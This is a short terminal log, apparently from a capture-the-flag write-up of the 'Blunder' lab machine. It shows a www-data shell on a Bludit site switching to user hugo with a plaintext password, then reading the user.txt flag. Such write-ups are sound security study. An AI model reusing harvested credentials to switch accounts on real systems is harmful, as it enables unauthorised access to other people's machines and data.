 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
su hugo
Password: Password120
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ~
~
bash: /home/hugo: Is a directory
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cd /home/hugo
cd /home/hugo
hugo@blunder:~$ ls
ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
hugo@blunder:~$ cat user.txt
cat user.txt
a8ca9984e7f2a6d8e28b0af47f362f6a
hugo@blunder:~$